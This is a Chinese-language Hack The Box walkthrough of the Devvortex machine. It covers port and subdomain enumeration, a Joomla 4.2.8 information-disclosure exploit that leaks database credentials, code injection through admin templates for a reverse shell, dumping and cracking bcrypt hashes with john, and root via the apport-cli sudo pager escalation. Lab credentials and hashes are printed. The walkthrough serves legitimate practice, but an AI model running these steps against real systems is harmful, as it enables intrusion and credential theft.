HTB devvortex靶机记录
一个比较简单的靶机,但是也是学习不少,思路再次扩宽
信息收集

首先namp扫一下,结果如下
┌──(kali㉿kali)-[~]
└─$ nmap -sV 10.10.11.242
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-18 23:38 HKT
Stats: 0:00:59 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Nmap scan report for devvortex.htb (10.10.11.242)
Host is up (0.32s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
2601/tcp filtered zebra
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 81.99 seconds
经典的22和80端口,2601这个端口不知道在干什么,可能是其他人开的端口吧,这里先不管。
host绑定一下ip,扫一下网站的目录
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://devvortex.htb
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_devvortex.htb/_23-12-18_23-24-23.txt
Target: http://devvortex.htb/
[23:24:23] Starting:
[23:24:29] 301 - 178B - /js -> http://devvortex.htb/js/
[23:25:09] 200 - 7KB - /about.html
[23:26:17] 200 - 9KB - /contact.html
[23:26:20] 301 - 178B - /css -> http://devvortex.htb/css/
[23:26:52] 301 - 178B - /images -> http://devvortex.htb/images/
[23:26:52] 403 - 564B - /images/
[23:27:00] 403 - 564B - /js/
Task Completed
这么一看是没有任何信息的,都是静态页面,没啥入手点,js也没有啥有用的信息。但是明显能看到是一个公司的站点,考虑是否有其他的站点或子域名,fuzz下
子域名探测
┌──(kali㉿kali)-[~]
└─$ wfuzz -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host:FUZZ.devvortex.htb" --hw 10 devvortex.htb
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://devvortex.htb/
Total requests: 4989
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000019: 200 501 L 1581 W 23221 Ch "dev"
Total time: 0
Processed Requests: 143
Filtered Requests: 142
Requests/sec.: 0
发现dev.devvortex.htb是它的子域名,扫一下
┌──(kali㉿kali)-[~]
└─$ dirsearch -u dev.devvortex.htb
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/_dev.devvortex.htb/_23-12-18_23-39-55.txt
Target: http://dev.devvortex.htb/
[23:39:56] Starting:
[23:40:23] 403 - 564B - /%2e%2e;/test
[23:40:25] 404 - 16B - /php
[23:42:55] 404 - 16B - /adminphp
[23:43:06] 403 - 564B - /admin/.config
[23:45:26] 301 - 178B - /administrator -> http://dev.devvortex.htb/administrator/
[23:45:28] 200 - 31B - /administrator/cache/
[23:45:28] 403 - 564B - /administrator/includes/
[23:45:30] 301 - 178B - /administrator/logs -> http://dev.devvortex.htb/administrator/logs/
[23:45:30] 200 - 31B - /administrator/logs/
[23:45:30] 200 - 12KB - /administrator/
[23:45:31] 200 - 12KB - /administrator/index.php
[23:45:59] 403 - 564B - /admpar/.ftppass
[23:46:00] 403 - 564B - /admrev/.ftppass
这里没有全部列出来,有用的地址有 /administrator/、/robots.txt、/README.txt等,打开 /administrator/ 发现 “Jossmla!" 这几个大字,搜了一下是一个CMS,然后在README.txt里面发现是4.x版本的安装文档,那我们的思路不就来了,找一下这个cms的漏洞
搜了一下,漏洞可太多了,但是需要找到我们对应版本的漏洞
┌──(kali㉿kali)-[~]
└─$ searchsploit joomla 4.
---------------------------------------------------------------------------------------------------------- ------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------- ------------------
Joomla! v4.2.8 - Unauthenticated information disclosure | php/webapps/51334.py
找到突破点,进入靶机
这里也只选取了我们用的部分,找到对应poc的脚本运行,结果如下:
┌──(kali㉿kali)-[/usr/…/exploitdb/exploits/php/webapps]
└─$ ruby 51334.py http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0
直接爆出了user和password,尝试登陆 /administrator/ ,成功!

代码注入
在网站里找了一会,发现templates里可以直接操作网站文件,注入代码

数据库内用户密码爆破
这里可以执行代码将shell反弹到本地,终于进入到靶机内部,在/etc/passwd里发现logan是本地user,但还不知道他的账户密码,之前爆的信息里有提到lewis是db_user,连接mysql,看看里面的情况
www-data@devvortex:~/dev.devvortex.htb$ mysql -u lewis -p
mysql -u lewis -p
Enter password: P4ntherg0t1n5r3c0n##
use joomla;
select * from sd4fg_users;
aa
;
id name username email password block sendEmail registerDate lastvisitDate activation params lastResetTime resetCount otpKey otep requireReset authProvider
649 lewis lewis lewis@devvortex.htb $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u 0 1 2023-09-25 16:44:24 2023-12-19 02:35:52 0 NULL 0 0
650 logan paul logan logan@devvortex.htb $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 0 0 2023-09-26 19:15:42 NULL {"admin_style":"","admin_language":"","language":"","editor":"","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a11y_font":"0"} NULL 0 0
ERROR 1064 (42000) at line 3: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'aa' at line 1
这里有个奇怪的现象是,mysql的查询本地没有直接回显,而是当sql语句出现错误时才会将整个结果抛出,可能是反弹shell的原因?不管怎么说,拿到了logan的密码,那就再来爆破一下,还是用john
有一个优化方法 ,提升shell权限
python3 -c 'import pty; pty.spawn("/bin/bash")'
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt 1.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tequieromucho (?)
1g 0:00:00:09 DONE (2023-12-19 11:07) 0.1072g/s 150.6p/s 150.6c/s 150.6C/s lacoste..harry
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
提权
找到logan的密码,ssh连接靶机,获得user flag。查看一下sudo的权限,发现有一个apport-cli,并且版本是2.20.11
logan@devvortex:~$ sudo -l
[sudo] password for logan:
Matching Defaults entries for logan on devvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cli
logan@devvortex:~$ /usr/bin/apport-cli --version
2.20.11
这似乎是一个开源的组件,查一下相关漏洞,果然有
https://vuldb.com/zh/?id.225896
利用的poc在这:https://github.com/canonical/apport/commit/e5f78cc89f1f5888b6a56b785dddcb0364c48ecb
利用过程十分简单,但是需要有一个crash文件,poc里/var/crash/下的文件夹是空的,我们得手动生成一个.crash文件
这里还是参考了一下(https://blog.csdn.net/m0_74272345/article/details/134667995)的评论区,crash文件是在搞了半天无法生成。
logan@devvortex:~$ sleep 10 & killall -SIGSEGV sleep
[1] 1790
logan@devvortex:~$ ls /var/crash/
_usr_bin_sleep.1000.crash
[1]+ Segmentation fault (core dumped) sleep 10
logan@devvortex:~$ sudo /usr/bin/apport-cli -c /var/crash/_usr_bin_sleep.1000.crash
[sudo] password for logan:
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (30.1 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): v
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
...............................................................................................................................................................................................................................................ERROR: Cannot update /var/crash/_usr_bin_sleep.1000.crash: [Errno 13] Permission denied: '/var/crash/_usr_bin_sleep.1000.crash'
.............
root@devvortex:/home/logan# id
uid=0(root) gid=0(root) groups=0(root)
root@devvortex:/home/logan#
至此,root_flag到手。